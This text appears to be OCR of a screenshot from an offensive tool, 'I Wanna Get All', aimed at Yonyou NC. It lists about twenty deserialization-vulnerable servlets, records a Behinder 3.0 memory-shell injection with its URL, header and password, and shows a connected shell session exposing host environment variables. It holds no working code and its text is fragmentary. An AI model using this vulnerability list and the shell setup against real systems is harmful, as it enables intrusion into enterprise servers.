 I Wanna Get All --by R4gd0ll
代理 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
用友NC 冰蝎3.0 http://18 37 注入
ActionHandlerServlet反序列化
DeleteServlet反序列化
ConfigResourceServlet反序列化
DcUpdateServiceImpl反序列化
DownloadServlet反序列化
ECFileManageServlet反序列化
FileParserServlet反序列化
FileReceiveServlet反序列化
fsDownloadServlet反序列化
JiuQiClientReqDispatch反序列化
LoggingConfigServlet反序列化
ModelHandleServlet反序列化
MonitorServlet反序列化
MxServlet反序列化
NCMessageServlet反序列化
OAContactsFuzzySearchServlet
OAUserAuthenticationServlet反序
OAUserQryServlet反序列化
UploadServlet反序列化
XbrlPersistenceServlet反序列化
source
base64
hex
gzip-base64
gzip-hex
生成
类名: org.apache.R4gAPT 脏数据(个): 100
输入恶意类classbyte的base64编码
冰蝎3.0 内存马注入完成，请自行连接判断!
url: http://18 37/R4gApt
请求头: Referer: R4gd0ll
密码: @R4gd0ll@
http://18 37/R4gApt
URL: http://18 37/R4gApt
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell
环境变量:
USERPROFILE=C:\Users\Administrator
ANT_OPTS=-Xmx512m -XX:MaxPermSize=512m
JAVA_HOME=C:\Java\jdk1.7.0_80
NC_JAVA_HOME=D:\yonyou\home\ufjdk
SystemDrive=C:
NC_STORE_FILE=D:\yonyou\home\bin\cert\ufida.jks
Path="C:\Java\jdk1.7.0_80\bin";D:\yonyou\home\ant\bin;D:\app\Admin
Files\Microsoft SQL Server\110\DTS\Binn\;C:\Program Files (x86)\Mic
SQL Server\110\Tools\Binn\;C:\Program Files\Microsoft SQL
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 7 By